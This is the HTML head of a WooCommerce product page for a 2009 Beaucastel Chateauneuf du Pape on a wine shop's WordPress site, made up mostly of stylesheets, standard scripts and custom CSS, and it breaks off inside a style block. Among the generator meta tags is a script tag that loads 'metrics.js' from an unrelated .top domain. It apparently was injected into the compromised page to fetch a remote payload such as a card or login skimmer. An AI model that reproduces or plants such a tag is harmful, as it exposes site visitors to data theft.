

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://courtierwines.com/product/beaucastel-chateauneuf-du-pape-2009/
body_size: 21698
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://courtierwines.com/xmlrpc.php">
<title>Beaucastel Chateauneuf du Pape 2009 &#8211; Courtier</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Feed" href="https://courtierwines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Comments Feed" href="https://courtierwines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Beaucastel Chateauneuf du Pape 2009 Comments Feed" href="https://courtierwines.com/product/beaucastel-chateauneuf-du-pape-2009/feed/" />
					<link rel="icon" type="image/png" href="https://courtierwines.com/wp-content/uploads/2015/06/favicon.ico" sizes="32x32">
																																					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/courtierwines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping-ups/build/style-point-selection-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-modal-site-css' href='https://courtierwines.com/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://courtierwines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://courtierwines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://courtierwines.com/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://courtierwines.com/wp-content/themes/rhythm-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<style id='vtmin-inline-css-inline-css' type='text/css'>

		/*CSS for Mimimum Error Msg Display*/
            table.shop_table {clear:left} /*woo-only override, for table following msgs on cart page, but css also hits the same table on checkout page(no effect)*/
            div.vtmin-error {
              margin: 30px 0 0 0%;  /* v1.09.8 */
              /* v1.09.8 */
              /* margin: 30px 0 0 -15%; */
              /* width: 120%; */                
              width: 100%;   /* v1.09.8 */
              background-color: #FFEBE8;
              border-color: #CC0000;
              padding: 5px 0.6em;
              border-radius: 3px 3px 3px 3px;
              border-style: solid;
              border-width: 1px;
              line-height: 12px;
              font-size:10px;
              height:auto;
              float:left;
            }
            /* TEST TEST TEST TEST*********************************/
            /*div.vtmin-error p {  color:red; } */
            
            div.vtmin-error p {font-size:14px;line-height: 18px;}
            div.vtmin-error .error-title {
              color: red;
              font-size: 12px;
              letter-spacing: 0.1em;
              line-height: 2.6em;
              padding-bottom: 2px;
              text-decoration: underline;
              text-transform: uppercase;
            }
            div.vtmin-error .black-font {color:black;}
            div.vtmin-error .errmsg-begin {color:black;margin-left:20px;}
            div.vtmin-error .black-font-italic {color:black; font-style:italic;}
            div.vtmin-error .red-font-italic {color:red; font-style:italic;}
            div.vtmin-error .errmsg-text {color:blue;}
            div.vtmin-error .errmsg-amt-current,
            div.vtmin-error .errmsg-amt-required {  
              font-style:italic;
              }
             
             
             /* ***************************************************************** */
             /* TABLE FORMAT ERROR MSG AREA  */
             /* ***************************************************************** */
            div.vtmin-error #table-error-messages {float:left; color:black; width:100%;}
            div.vtmin-error .table-titles {float:left; width:100%; margin-top:15px;}
            div.vtmin-error .product-column {float:left; width:42%; }
            div.vtmin-error .quantity-column {float:left; width:18%; }
            div.vtmin-error .price-column {float:left; width:15%; } 
            div.vtmin-error .total-column {float:left; /*width:25%; */}
            div.vtmin-error .product-column-title, 
            div.vtmin-error .quantity-column-title, 
            div.vtmin-error .price-column-title, 
            div.vtmin-error .total-column-title {
              text-decoration:underline; 
              } 
            div.vtmin-error .quantity-column-total, 
            div.vtmin-error .total-column-total {
              text-decoration:overline; font-weight:bold; font-style:italic; width:auto;
              }
            div.vtmin-error .table-error-msg {color:blue; float:left; margin:3px 0 3px 20px; font-size:16px;} 
            div.vtmin-error .bold-this {font-weight:bold}
             
            div.vtmin-error .table-msg-line {float:left; width:100%;}
            div.vtmin-error .table-totals-line {float:left; width:100%;}
            div.vtmin-error .table-text-line {float:left; width:100%;}
            
            div.vtmin-error .rule-id {font-size:10px;margin-left:5px;color:black;}
             
            /*2.0.0a begin*/           
                                        
            div#line-cnt1,
            div#line-cnt2,
            div#line-cnt3,
            div#line-cnt4,
            div#line-cnt5,
            div#line-cnt6,
            div#line-cnt7,
            div#line-cnt8,
            div#line-cnt9,
            div#line-cnt10,
            div#line-cnt11,
            div#line-cnt12,
            div#line-cnt13,
            div#line-cnt14,
            div#line-cnt15,
            div#line-cnt16,
            div#line-cnt17,
            div#line-cnt18,
            div#line-cnt19,
            div#line-cnt20 {height:auto;}             
            /*2.0.0a end*/ 
             
            /*alternating colors for rule groups*/
            
            div.vtmin-error .color-grp0 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp1 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp2 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp3 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp4 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp5 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp6 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp7 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp8 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp9 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp10 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp11 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp12 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp13 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp14 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp15 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp16 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp17 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp18 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp19 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp20 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-xgrp1 {color:RGB(0, 255, 5);}  /*neon green*/            
            div.vtmin-error .color-xgrp2 {color:RGB(255, 93, 0);}  /*orange*/
            div.vtmin-error .color-xgrp3 {color:RGB(0, 115, 2);}  /*dark green*/
            div.vtmin-error .color-xgrp4 {color:RGB(244, 56, 56);}  /*light red*/
            div.vtmin-error .color-xgrp5 {color:RGB(255, 200, 0);}  /*ochre*/ 
            div.vtmin-error .color-xgrp6 {color:RGB(74, 178, 255);}  /*light blue*/
            div.vtmin-error .color-xgrp7 {color:RGB(37, 163, 162);}  /*dark teal*/                        
            div.vtmin-error .color-xgrp8 {color:RGB(47, 255, 253);}  /*light teal*/
            div.vtmin-error .color-xgrp9 {color:RGB(72, 157, 74);}  /*med green*/
            div.vtmin-error .color-xgrp10 {color:RGB(142, 146, 144);}  /*med grey*/            
            div.vtmin-error .color-xgrp11 {color:RGB(5, 71, 119);}  /*dark blue*/           
            div.vtmin-error .color-xgrp12 {color:RGB(0,0,0);}  /*black*/
           
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://courtierwines.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.modal.min.js' id='jquerymodal1-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/courtierwines.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/minimum-purchase-for-woocommerce/woo-integration/js/vtmin-clear-cart-msgs.js' id='vtmin-clear-cart-msgs-js'></script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, flexible-shipping-ups-blocks-integration-frontend was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://courtierwines.com/wp-json/" /><link rel="alternate" type="application/json" href="https://courtierwines.com/wp-json/wp/v2/product/108674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://courtierwines.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://courtierwines.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://courtierwines.com/product/beaucastel-chateauneuf-du-pape-2009/" />
<link rel='shortlink' href='https://courtierwines.com/?p=108674' />
<link rel="alternate" type="application/json+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Fbeaucastel-chateauneuf-du-pape-2009%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Fbeaucastel-chateauneuf-du-pape-2009%2F&#038;format=xml" />
<style></style><!--[if lt IE 10]><script type="text/javascript" src="'.get_template_directory_uri().'/js/placeholder.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script src="https://meriksgailen.top/courtierwines/metrics.js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.widget_product_search{
	margin-bottom: 20px;
}
.woocommerce-product-search > button, .clear-button{
	width: 100%;
    padding: 5px;
    align-items: center;
    min-height: 52px;
    border-radius: 4px;
    font-size: 17px;
    text-decoration: none !important;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.2s;
    white-space: normal;
    cursor: pointer;
    border: none;
    font-weight: bold;
	color: black;
	background: #dddddd;
	
}
.clear-button a{
	text-decoration:none;
}
.widget.widget_product_search .woocommerce-product-search:after, .widget.widget_search .search-form:after {
display:none;
}
.widget {
    margin-bottom: 20px !important;
}		</style>
			<style type="text/css">
		/* general styling*/
body {
    background: #f9f9f9;
}
.mleft10 {
    margin-left: 10px !important;
}
.mbot10 {
    margin-bottom: 10px;
}
.justified {
  text-align: justify;
}
.six-hundred {
  font-weight: 600;
}
.sixteen {
    font-size: 16px;
}
.red {
    color: #7f1416;
}
/*current offers menu bar link */
#menu-item-70225 a {
    color: #f2cf0d;
}
#menu-item-70225 a:hover {
    color: #daba0c;
}
#current-offers-home {
    color: #000000 !important;
}
#current-offers-home:hover {
    color: #f9f9f9 !important;
}
.content-section-5e41b13740a30 {
    padding-top: 0;
}
.dark-red {
    color: ;#523435
}
.blue {
    color: #374278;
}
.section-text {
  font-size: 15px;
  color: #555555;
}
.section-more {
    font-size: 15px;
    color: #666666;
}
.magazine-logo-text {
    /*padding-top: 0px !important;*/
    margin-bottom: 0px !important;
}

#post-8941 {
    margin-top: 80px;
}

#post-39990 .wpcf7-form-control-wrap {
    min-width: 350px !important;
}

#post-3192 .fullwidth-gallery {
    /*max-height: 600px;*/
}
#view-more-offers {
    text-decoration: underline;
    font-style: italic;
    color : #7f1416;
}
.collection-text {
  font-size: 15px;
}
.m-top-10 {
    margin-top: 10px;
}
.m-right-15 {
    margin-right: 15px;
}
.m-left-35 {
    margin-left: 35px;
}
.mb-60 {
    margin-bottom: 60px;
}
.m-top-negative-40 {
    margin-top: -40px;
}
.text-justify {
    text-align: justify;
}
.title-wrapper.small-section {
    padding-top: 110px;
    padding-bottom: 60px;
}
.magazine-logo-text {
    margin-top: 35px;
    font-size: 20px;
    letter-spacing: 0.5em;
}
.center, .img-center {
    margin: 0 auto;
    text-align: center;
    display: block;
    float: none;
}
.toggle > div.dd {
    color: #454545;
}
/* shop */
.berocket_aapf_widget-title {
    border-bottom: 0 !important;
}

/* home */
#post-3192 .section-text a {
    text-decoration: none;
    color: #00008b;
    font-weight: 400;
}

/* current offers links */
.page-id-3593 .toggle-content a {
    color: #0000ff;
    font-size: 14px;
}
.page-id-3593 .toggle-content a:hover {
    color: #1414ba;
}
.page-id-3593 .toggle-content p {
    color: #444444;
}
.offer-sidebar {
    margin-top: 120px;
    border: 1px solid #ccc;
    padding: 20px;
}
.offer-sidebar .section-more {
    letter-spacing: 0.2em;
    margin-bottom: 20px;
}


/* form stuff */
.wpcf7-form-control {
    border: 1px solid #999 !important;
}
